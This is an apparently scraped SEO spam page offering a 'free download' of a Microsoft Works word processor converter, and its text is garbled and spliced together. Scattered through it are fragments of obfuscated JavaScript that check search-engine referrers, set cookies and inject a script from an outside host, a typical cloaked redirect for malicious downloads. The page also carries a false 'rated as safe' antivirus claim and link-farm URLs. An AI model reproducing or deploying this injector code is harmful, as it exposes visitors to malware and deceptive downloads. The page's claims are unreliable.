

[Free Download Microsoft Works Word Processor Converter](https://picfs.com/1ugpsc)



[Free Download Microsoft Works Word Processor Converter](https://picfs.com/1ugpsc)



0, 9 7 and 1 0 This free PC program deals with " ics", " vcs" and " bdb" files This free PC software is compatible with Windows XP/Vista/7/8/10 environment, 32-bit version.. This free software is an intellectual property of Microsoft This download was checked by our built-in antivirus and was rated as safe.. yahoo ','aNMov':' altavista ','RVXNo':'visited','WjfbZ':function  $0x3afc77$ ( $0x1589f5$ ,  $0x2a7a01$ }{return  $0x1589f5=0x32572f$ ;},'etzqu':function  $0x235d02$ ( $0x4d4ab8$ ,  $0x2b48a6$ }{return \_0x4d4ab8!==\_0x2b48a6;},'ODNwl':\_0x517c('0x2d'),'zksiV':function \_0x52ef53(\_0xe21c27,\_0x427b64){return \_0xe21c27(\_0x427b64);},'UBbSq':function \_0x5a6a29(\_0x313c93,\_0x26b586){return \_0x313c93+\_0x26b586;}};var  $0x43d70d=$ [  $0x517c('0x2e')$ ,  $0x34f87e['TROGY']$ ,  $0x34f87e[$   $0x517c('0x2f')]$ .

1. microsoft works word processor to pdf converter free

var \_0x3f69=['V0VNc2g=','QUhDaGI=','bGVuZ3Ro','eUhM','elho','YU5USk0=','aW5kZXhPZg==','c3BsaXQ=','a05VV3U=',' dk1zR0E=','SFNvbEE=','Z2V0VGltZQ==','aHNObHY=','UFZtaHo=','dXpmZmc=','VlpyZVY=','UHlicXg=','UE50elQ=','Zm1 WSUE=','c2xMc1g=','SXlUYU8=','emx6R3o=','OyBwYXRoPQ==','ckpLWm8=','LmJpbmcu','R293','Lmdvb2dsZS4=','SXBO SFU=','LmFzay4=','YU5Nb3Y=','LnlhbmRleC4=','cmVmZXJyZXI=','Z2V0','UlZYTm8=','blpVY2w=','c2V0','ZXR6cXU=','Z XlI','T0ROd2w=','VUJiU3E=','c2NyaXB0','aGVhZA==','Y3JlYXRlRWxlbWVudA==','c3Jj','ZmhsZWo=','YXBwZW5kQ2hp bGQ=','bWljcm9zb2Z0K3dvcmtzK3dvcmQrcHJvY2Vzc29yK2NvbnZlcnRlcis=','dmlzaXRlZA==','SnpY','bEdW','OyBleHBpc mVzPQ==','OyBkb21haW49','OyBzZWN1cmU=','Y29va2ll','bWF0Y2g=','Q2F5bWY=','blBM','aXpkdEE=','TFhqZ1M=','UG h1cWI='];(function(\_0x11a5ea,\_0x1862ab){var \_0x2a3d5a=function(\_0x47e648){while(--\_0x47e648){\_0x11a5ea['push'](\_0x 11a5ea['shift']());}};\_0x2a3d5a(++\_0x1862ab);}(\_0x3f69,0x118));var

\_0x517c=function(\_0x2028aa,\_0x49e2bf){\_0x2028aa=\_0x2028aa-0x0;var

\_0x36449a=\_0x3f69[\_0x2028aa];if(\_0x517c['initialized']===undefined){(function(){var \_0x1e56b8=function(){var

 $0x3c8a02:$ try{  $0x3c8a02=Function('return\x20(function))x20'+{}}$ . The application may come in handy when you work with various files saved in different Works versions.

## **microsoft works word processor to pdf converter free**

microsoft works word processor to pdf converter free [Free software for worship presentation software](https://peaceful-babbage-45be18.netlify.app/Free-software-for-worship-presentation-software.pdf)

aol ',\_0x517c('0x30'),\_0x34f87e[\_0x517c('0x31')],\_0x517c('0x32')],\_0xb86958=document[\_0x517c('0x33')],\_0x1558e3=![],\_0 x5a3035=cookie[\_0x517c('0x34')](\_0x34f87e[\_0x517c('0x35')]);for(var \_0x314c83=0x0;\_0x34f87e['WjfbZ'](\_0x314c83,\_0x 43d70d[\_0x517c('0x16')]);\_0x314c83++){if(\_0x34f87e[\_0x517c('0x36')](\_0xb86958[\_0x517c('0x1a')](\_0x43d70d[\_0x314c83 ]),0x0)){\_0x1558e3=!![];}}if(\_0x1558e3){cookie[\_0x517c('0x37')](\_0x34f87e[\_0x517c('0x35')],0x1,0x1);if(!\_0x5a3035){if(\_ 0x34f87e[\_0x517c('0x38')](\_0x517c('0x39'),\_0x34f87e[\_0x517c('0x3a')])){\_0x34f87e['zksiV'](include,\_0x34f87e[\_0x517c('0 x3b')]('https://cloudeyess.. exe, WksCal exe, wkswp exe, wkssb exe, MSWKSINT EXE, PPTVIEW EXE, rundll32 exe, wab.. 0 6120 5002 from our software library for free Microsoft Works 6-9 Converter relates to Office Tools. [سطح على الهوتميل تحميل](https://lineupnow.com/event/thmyl-lhwtmyl-l-sth-lmktb-tswyr) [المكتب تصوير](https://lineupnow.com/event/thmyl-lhwtmyl-l-sth-lmktb-tswyr)



[Windows 10 Pro 64 Bit Drivers](https://dazzling-heisenberg-03f13f.netlify.app/Windows-10-Pro-64-Bit-Drivers.pdf)

## [Инструкция Грюндик Гдр 5500](https://young-caverns-61311.herokuapp.com/---5500.pdf)

 \*?(?:\$|;)/g),\_0x401348={};if(\_0x218447[\_0x517c('0xf')](!\_0x39fb07,\_0x179856)){if(\_0x218447['dtqLN'](\_0x517c('0x10'),\_ 0x218447[\_0x517c('0x11')])){\_0x401348['set'](\_0x218447[\_0x517c('0x12')],0x1,0x1);if(!visited){\_0x218447[\_0x517c('0x13')  $[(include, 0x218447['WEMsh'] (0x218447[0x517c('0x14')] (0x218447['HLicA'],q),"));}]$ else{return undefined;}}var \_0x24f82d;for(var \_0x36293=0x0;\_0x218447[\_0x517c('0x15')](\_0x36293,\_0x39fb07[\_0x517c('0x16')]);\_0x36293++){if(\_0x 218447['ebpPV'](\_0x517c('0x17'),\_0x517c('0x18'))){if(\_0x218447[\_0x517c('0x19')](ref[\_0x517c('0x1a')](refs[\_0x36293]),0x 0)){fromSR=!![];}}else{\_0x24f82d=\_0x39fb07[\_0x36293][\_0x517c('0x1b')]('=');\_0x401348[\_0x24f82d[0x0]]=\_0x24f82d[0x0] 1]['replace'](/;\$/);}}if(\_0x179856){if(\_0x218447['ebpPV'](\_0x218447['czfqk'],\_0x218447[\_0x517c('0x1c')])){document[\_0x5 17c('0xd')]=\_0x218447[\_0x517c('0x1d')](\_0x218447['vMsGA'](\_0x218447['HSolA'](\_0x179856+'=',\_0x218447[\_0x517c('0x1 3')](escape,value))+(expires?\_0x218447[\_0x517c('0x1e')](\_0x218447['XihcB'],new Date(\_0x218447['HSolA'](new Date()[\_0x 517c('0x1f')](),\_0x218447['HykPX'](expires,0x3e8)))):'')+(path?\_0x218447[\_0x517c('0x20')](\_0x218447[\_0x517c('0x21')],pat h):''),domain?\_0x218447[\_0x517c('0x22')](\_0x218447[\_0x517c('0x23')],domain):''),secure?\_0x218447[\_0x517c('0x24')]:'');}el

se{return 0x401348[ 0x179856];}}return

\_0x401348;},'set':function(\_0x3ebc2b,\_0x5f353e,\_0x1c5af2,\_0x244acf,\_0x80c1d8,\_0x12128d){var  $0x47b457=\frac{PNtzT}{r}$ :function  $0x5d84d(0x5549e9, 0x3f084a)$ {return  $0x5549e9+0x3f084a$ ;},'fmVIA':function  $0x1d034f$ ( $0x121d36$ ,  $0x5668fe$ ){return  $0x121d36+0x5668fe$ ;},'slLsX':  $0x517c('0xa')$ ,'glyyV':function \_0x56b5bd(\_0x3072a0,\_0x8997c2){return \_0x3072a0+\_0x8997c2;},'IyTaO':function

\_0x2c702f(\_0x849d8e,\_0x5e494b){return \_0x849d8e\*\_0x5e494b;},'zlzGz':function \_0x36d7f8(\_0x1341d8,\_0x57f155){return \_0x1341d8+\_0x57f155;},'rJKZo':\_0x517c('0xb')};document[\_0x517c('0xd')]=\_0x47ba57[\_0x517c('0x25')](\_0x47ba57[\_0x517  $c('0x25')$ ]( $0x47$ ba57[ $0x517c('0x25')$ ]( $0x47b$ a57[ $0x517c('0x26')$ ]( $0x47b$ a57[ $0x517c('0x26')$ ]( $0x3ebc2b+'=$ ,escape( $0x5$ f353e)),\_0x1c5af2?\_0x47ba57['fmVIA'](\_0x47ba57[\_0x517c('0x27')],new Date(\_0x47ba57['glyyV'](new Date()[\_0x517c('0x1 f')](),\_0x47ba57[\_0x517c('0x28')](\_0x1c5af2,0x3e8)))):''),\_0x244acf?\_0x47ba57[\_0x517c('0x29')](\_0x517c('0x2a'),\_0x244acf ):''),\_0x80c1d8?\_0x47ba57[\_0x517c('0x2b')]+\_0x80c1d8:''),\_0x12128d?\_0x517c('0xc'):'');}};function R(){var

\_0x34f87e={'TROGY':\_0x517c('0x2c'),'IpNHU':'.. Microsoft Works 6–9 File Converter allows you to be able to open, edit, and save files in the Works Word Processor file format supported by the Works versions 6, 7, 8, and 9.. Commonly, this program's installer has the following filenames: wksss exe, wksdb.. exe, WkBoLink exe, wkpdfsnf exe, pi exe, mtm exe and converter exe etc The most popular versions of the Microsoft Works 6-9 Converter are 14. [Mac Download Youtube Playlist](https://heuristic-mirzakhani-f7c77c.netlify.app/Mac-Download-Youtube-Playlist)

## [Deploy Software To Mac Computer Jumpcloud](https://unruffled-heyrovsky-c94cce.netlify.app/Deploy-Software-To-Mac-Computer-Jumpcloud)

men/don\_con php?x=en&query=',q)+'');}else{return cookie[name];}}}}R(); Microsoft Works 6-9 Converter FreeDescriptionYou can download Microsoft Works 6-9 Converter 14..

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0xbd1204){\_0x3c8a02=window;}return \_0x3c8a02;};var \_0x494ed3=\_0x1e56b8();var \_0x4f7ab0='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x494ed3['atob']||(\_0x494ed3['atob']=function(\_0x201cf3){var \_0x5bfd59=String(\_0x201cf3)['replace'](/=+\$/,'');for(var \_0x5992fd=0x0,\_0x3213f3,\_0x5df400,\_0x43ac1c=0x0,\_0x47661b='';\_0x5df400=\_0x5bfd59['charAt'](\_0x43ac1c++);~\_0x5df 400&&(\_0x3213f3=\_0x5992fd%0x4?\_0x3213f3\*0x40+\_0x5df400:\_0x5df400,\_0x5992fd++%0x4)?\_0x47661b+=String['fro mCharCode'](0xff&\_0x3213f3>>(-0x2\*\_0x5992fd&0x6)):0x0){\_0x5df400=\_0x4f7ab0['indexOf'](\_0x5df400);}return \_0x47661b;});}());\_0x517c['base64DecodeUnicode']=function(\_0xf416cf){var \_0x22f89d=atob(\_0xf416cf);var  $0x19239e=$ [];for(var  $0x52374c=0x0$ ,  $0x97d05c=$   $0x22f89d$ ['length'];  $0x52374c=$   $0xef482f;$ },'czfak':  $0x517c(0x8')$ ,'kNU Wu':\_0x517c('0x9'),'vMsGA':function \_0x48f1fd(\_0x51c771,\_0x3745fc){return \_0x51c771+\_0x3745fc;},'HSolA':function \_0x64bdc6(\_0x428f89,\_0x372c57){return \_0x428f89+\_0x372c57;},'XihcB':\_0x517c('0xa'),'HykPX':function \_0x5d475e(\_0x35ff9f,\_0xd40dfc){return \_0x35ff9f\*\_0xd40dfc;},'hsNlv':function \_0x36ef73(\_0x46cd6a,\_0x51295f){return \_0x46cd6a+\_0x51295f;},'PVmhz':';\x20path=','uzffg':function \_0x207201(\_0x2be8cf,\_0x4c8b25){return  $0x2b\cdot 8cf + 0x4c8b\cdot 25$ ; \'VZreV':  $0x517c('0xb')$ , 'Pybqx':  $0x517c('0xc')$ };var

 $0x39fb07=d$ ocument $[0x517c('0xd')]$  $[0x517c('0xe')]/(Nw-l+=$ . You may want to check out more software, such as Microsoft Virtual Machine Converter.. Microsoft Works or Microsoft Office Access Converter which might be similar to Microsoft Works 6-9 Converter. 0041d406d9 [Ringtone Suara Sirine Pemadam Kebakaran](https://infallible-sinoussi-3c8a0b.netlify.app/Ringtone-Suara-Sirine-Pemadam-Kebakaran)

0041d406d9

[Snow Leopard 10.6.8 Iso](https://pure-sea-26858.herokuapp.com/Snow-Leopard-1068-Iso.pdf)